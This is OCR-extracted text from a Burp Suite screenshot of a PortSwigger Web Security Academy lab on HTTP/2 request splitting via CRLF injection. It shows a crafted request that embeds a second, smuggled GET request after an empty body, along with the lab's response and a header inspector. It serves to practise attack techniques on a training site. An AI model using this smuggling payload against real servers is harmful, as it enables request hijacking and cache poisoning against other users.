 Send Cancel < > Target: https://0a260048048eb6b8c19b638500330014.web-security-academy.... HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2\r\n
2 Host:
0a260048048eb6b8c19b638500330014.web-secur
ity-academy.net\r\n
3 Cookie: session=
62jLzbhm1Y7hBb1W3mvF1hEOXhXft9yB\r\n
4 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108"\r\n
5 Sec-Ch-Ua-Mobile: ?0\r\n
6 Sec-Ch-Ua-Platform: "Linux"\r\n
7 Upgrade-Insecure-Requests: 1\r\n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125
Safari/537.36\r\n
9 Accept:
text/html,application/xhtml+xml,application
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9\r\n
10 Sec-Fetch-Site: none\r\n
11 Sec-Fetch-Mode: navigate\r\n
12 Sec-Fetch-User: ?1\r\n
13 Sec-Fetch-Dest: document\r\n
14 Accept-Encoding: gzip, deflate\r\n
15 Accept-Language: en-US,en;q=0.9\r\n
16 Content-Type:
application/x-www-form-urlencoded\r\n
17 Content-Length: 0\r\n
18 \r\n
19 GET /404pls HTTP/1.1\r\n
20 Host:
0a260048048eb6b8c19b638500330014.web-secur
ity-academy.net\r\n
21 Content-Length: 25\r\n
22 \r\n
23 smuggled=yes
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 8518
4
5 <!DOCTYPE html>
6 <html>
7 <head>
8 <link href=
/resources/labheader/css/academyLabHea
der.css rel=stylesheet>
9 <link href=/resources/css/labsBlog.css
rel=stylesheet>
10 <title>
HTTP/2 request splitting via CRLF
injection
</title>
11 </head>
12 <body>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
HTTP/2 request splitting via
CRLF injection
</h2>
20 <a class=link-back href='
https://portswigger.net/web-se
curity/request-smuggling/advan
ced/lab-request-smuggling-h2-r
equest-splitting-via-crlf-inje
ction'>
21
Back&nbsp;to&nbsp;lab&nbsp;d
escription&nbsp;
Search... 0 matches
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 19
Name Value
:scheme https
:method POST
:path /
:authority 0a26004804...
cookie session=62jLz...
sec-ch-ua "Not?A_Bran...
sec-ch-ua-m... ?0
sec-ch-ua-pla... "Linux"
upgrade-inse... 1
user-agent Mozilla/5.0 (...
accept text/html,app...
sec-fetch-site none
sec-fetch-mode navigate